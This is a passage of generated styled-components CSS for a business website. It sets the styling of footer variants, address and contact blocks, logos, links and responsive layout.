.hmnLbU.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#4b99b1);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hmnLbU,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.iIJtZZ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.iIJtZZ .contact-details,.iIJtZZ .panel-list,.iIJtZZ .address-block,.iIJtZZ .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.iIJtZZ .contact-details a,.iIJtZZ .panel-list a,.iIJtZZ .address-block a,.iIJtZZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.iIJtZZ .contact-details a:hover,.iIJtZZ .panel-list a:hover,.iIJtZZ .address-block a:hover,.iIJtZZ .contactCard a:hover,.iIJtZZ .contact-details a:hover *,.iIJtZZ .panel-list a:hover *,.iIJtZZ .address-block a:hover *,.iIJtZZ .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iIJtZZ .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.iIJtZZ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);line-height:var(--sc-footer--heading-line-height,37px);}/*!sc*/
.iIJtZZ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.iIJtZZ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.iIJtZZ .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.iIJtZZ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.iIJtZZ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iIJtZZ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iIJtZZ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);font-weight:normal;}/*!sc*/
.iIJtZZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.iIJtZZ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.iIJtZZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.iIJtZZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.iIJtZZ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iIJtZZ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.iIJtZZ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.iIJtZZ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.iIJtZZ .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.iIJtZZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.iIJtZZ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iIJtZZ .contactCard h3,.iIJtZZ .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.iIJtZZ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-a .copyright-mobile-display,.iIJtZZ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.variation-a .copyright-desktop-display,.iIJtZZ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.iIJtZZ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iIJtZZ.variation-a .hoursText{margin-top:0;}/*!sc*/
.iIJtZZ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.iIJtZZ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iIJtZZ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iIJtZZ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iIJtZZ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.iIJtZZ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.iIJtZZ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-a .bottomLinks{padding:0;}/*!sc*/
.iIJtZZ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.iIJtZZ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.iIJtZZ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.iIJtZZ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.iIJtZZ.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iIJtZZ.variation-a .addressCard h3,.iIJtZZ.variation-a .addressCard p,.iIJtZZ.variation-a .addressCard address,.iIJtZZ.variation-a .addressCard .address-block,.iIJtZZ.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-a .addressCard a:hover,.iIJtZZ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iIJtZZ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.iIJtZZ.variation-a .hoursOfOperation h3,.iIJtZZ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.iIJtZZ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.iIJtZZ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.iIJtZZ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.iIJtZZ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.iIJtZZ.variation-a .social-icons{text-align:right;}}/*!sc*/
.iIJtZZ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.iIJtZZ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.iIJtZZ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iIJtZZ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.iIJtZZ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.iIJtZZ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.iIJtZZ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.iIJtZZ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.iIJtZZ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.iIJtZZ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.iIJtZZ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.iIJtZZ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.iIJtZZ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.iIJtZZ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.iIJtZZ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iIJtZZ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.iIJtZZ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.iIJtZZ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.iIJtZZ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.iIJtZZ.multi-location-footer .row .businessLogo a{width:100%;}.iIJtZZ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iIJtZZ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.iIJtZZ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iIJtZZ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.iIJtZZ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.iIJtZZ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.iIJtZZ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.iIJtZZ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.iIJtZZ .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iIJtZZ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.iIJtZZ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iIJtZZ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.iIJtZZ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.iIJtZZ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.iIJtZZ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.iIJtZZ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.iIJtZZ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.iIJtZZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-b .locationMap img{width:218px;}}/*!sc*/
.iIJtZZ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.iIJtZZ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.iIJtZZ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.iIJtZZ.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iIJtZZ.variation-b .addressCard h3,.iIJtZZ.variation-b .addressCard p,.iIJtZZ.variation-b .addressCard address,.iIJtZZ.variation-b .addressCard .address-block,.iIJtZZ.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-b .addressCard a:hover,.iIJtZZ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.iIJtZZ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.iIJtZZ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.iIJtZZ.variation-b .hoursOfOperation h3,.iIJtZZ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.iIJtZZ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.iIJtZZ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.iIJtZZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.iIJtZZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.iIJtZZ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.iIJtZZ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.iIJtZZ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.iIJtZZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.iIJtZZ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.iIJtZZ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.iIJtZZ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.iIJtZZ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.iIJtZZ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.iIJtZZ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iIJtZZ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iIJtZZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.iIJtZZ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.iIJtZZ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.iIJtZZ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.iIJtZZ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.iIJtZZ.Mini-Footer .row .businessLogo a{width:100%;}.iIJtZZ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.iIJtZZ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.iIJtZZ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.iIJtZZ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.iIJtZZ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.iIJtZZ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.iIJtZZ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.iIJtZZ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.iIJtZZ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.iIJtZZ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.iIJtZZ{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"iIJtZZ,"}/*!sc*/
.hzSHXA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.hzSHXA .contact-details,.hzSHXA .panel-list,.hzSHXA .address-block,.hzSHXA .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.hzSHXA .contact-details a,.hzSHXA .panel-list a,.hzSHXA .address-block a,.hzSHXA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.hzSHXA .contact-details a:hover,.hzSHXA .panel-list a:hover,.hzSHXA .address-block a:hover,.hzSHXA .contactCard a:hover,.hzSHXA .contact-details a:hover *,.hzSHXA .panel-list a:hover *,.hzSHXA .address-block a:hover *,.hzSHXA .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hzSHXA .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.hzSHXA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);line-height:var(--sc-footer--heading-line-height,37px);}/*!sc*/
.hzSHXA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.hzSHXA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.hzSHXA .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.hzSHXA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.hzSHXA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hzSHXA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hzSHXA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);font-weight:normal;}/*!sc*/
.hzSHXA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.hzSHXA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.hzSHXA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hzSHXA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hzSHXA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hzSHXA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.hzSHXA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hzSHXA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.hzSHXA .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hzSHXA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.hzSHXA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
